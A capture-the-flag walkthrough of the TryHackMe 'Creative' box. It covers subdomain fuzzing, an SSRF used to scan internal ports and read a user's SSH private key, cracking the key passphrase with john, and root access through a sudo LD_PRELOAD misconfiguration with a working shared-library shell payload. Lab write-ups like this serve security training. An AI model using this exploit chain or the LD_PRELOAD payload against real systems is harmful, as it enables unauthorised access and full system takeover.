- Platform: TryHackMe
- Link: Creative
- Level: Easy
- OS: Linux
The challenge begins with a static website that is unexploitable. Through subdomain enumeration, a URL testing application is uncovered, susceptible to SSRF. However, full exploitation is only possible after discovering an internally exposed port. This access allows for file reading on the server, leading to the retrieval of an SSH private key. Yet, this alone isn’t enough to establish a foothold. Success is achieved by cracking the obtained SSH key’s hash, granting access to the target system. Finally, privilege escalation is done by exploiting the LD_PRELOAD environment variable.
Target IP - 10.10.119.61
Scanning
nmap -sC -sV -oA nmap/Creative 10.10.119.61
Results
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-12 20:52 CDT
Nmap scan report for 10.10.119.61
Host is up (0.27s latency).
Not shown: 998 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 a0:5c:1c:4e:b4:86:cf:58:9f:22:f9:7c:54:3d:7e:7b (RSA)
| 256 47:d5:bb:58:b6:c5:cc:e3:6c:0b:00:bd:95:d2:a0:fb (ECDSA)
|_ 256 cb:7c:ad:31:41:bb:98:af:cf:eb:e4:88:7f:12:5e:89 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://creative.thm
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 40.97 seconds
We have two ports open, 22 (SSH) and 80 (Nginx). We are redirected to http://creative.thm.
sudo echo "10.10.119.61 creative.thm" | sudo tee -a /etc/hosts
Enumeration
The website appears to be rather simple, without anything exploitable.
Directory enumeration and source code review do not yield anything.
Using ffuf for subdomain enumeration we find beta.
ffuf -c -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt --fc 404 -t 100 -u http://creative.thm -H "Host: FUZZ.creative.thm" -ic -fs 178

After adding it to the /etc/hosts file, we visit it and it turns out to be a URL tester.

Submitting http://127.0.0.1:80 brings back the content of the main page without the styling, hinting to SSRF.

Trying http://creative.thm/etc/passwd does not work. and returns Dead.

SSRF Internal Port Scanning
Let’s try to discover the internal open ports on the target.
ffuf -u 'http://beta.creative.thm/' -d "url=http://127.0.0.1:FUZZ/" -w <(seq 1 65535) -H 'Content-Type: application/x-www-form-urlencoded' -mc all -t 100 -fs 13

Port 1337 is discovered, by submitting http://127.0.0.1:1337/ we are able to list the directories on the server.

In Burp we explore the file system and see what we can find. Let’s go to /home.

In /home we find a directory for saad. Going deeper with http://127.0.0.1:1337/home/saad/ we discover the .shh folder and the user flag user.txt.
Using http://127.0.0.1:1337/home/saad/user.txt will reveal the flag.
Initial Foothold
By submitting http://127.0.0.1:1337/home/saad/.ssh/id_rsa we can grab the SSH key of the user.

Don’t forget to set the correct permissions on the key with
chmod 600.
Attempting to log in via SSH fails because we still need the passphrase of the user.
ssh saad@creative.thm -i id_rsa

We can use john to find the passphrase by converting the key into a crackable hash.
ssh2john id_rsa > hash.txt
john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt

The passphrase is found and we can now login.

Privilege Escalation
One of the things we should always check is the .bash_history file. It reveals the account password for saad.

With that password we are able to run sudo -l. The user is able to run /usr/bin/ping as root.

There is not much we can do with ping. We could try to replace the binary with a malicious one if we had write permissions to /usr/bin/ but that is not the case, all the files are owned by root.

Our next lead is the environment variable LD_PRELOAD.
The
env_keep+=LD_PRELOADentry in the sudo configuration suggests thatsaadis allowed to preserve theLD_PRELOADenvironment variable when running sudo commands. This could potentially be leveraged for loading malicious shared libraries.
LD_PRELOAD is an environment variable in Linux and other Unix-like operating systems. It allows a user to specify a list of additional shared libraries to preload before all others when a program is executed.
A great article about Linux Privilege Escalation using LD_Preload is available here.
- We go to
/tmpand create ashell.cfile.
cd /tmp
nano shell.c
Here is the content of my file, I modified the one from the article because I was having issues during the compilation.
#include <stdio.h>
#include <unistd.h> // Include this header for setuid() and setgid() functions
#include <stdlib.h>
void _init()
{
unsetenv("LD_PRELOAD");
setgid(0);
setuid(0);
system("/bin/sh");
}
- We compile and link
shell.cinto a shared library namedshell.so
gcc -fPIC -shared -o shell.so shell.c -nostartfiles

- Finally we execute the
pingcommand with theLD_PRELOADenvironment variable set to/tmp/shell.soand we get to root.
sudo LD_PRELOAD=/tmp/shell.so /usr/bin/ping

This was a pretty straightforward challenge, showing how one vulnerability can lead to an exploitation chain. The challenge also highlighted how misconfigurations can be used to an attacker’s advantage. Until the next one, keep learning!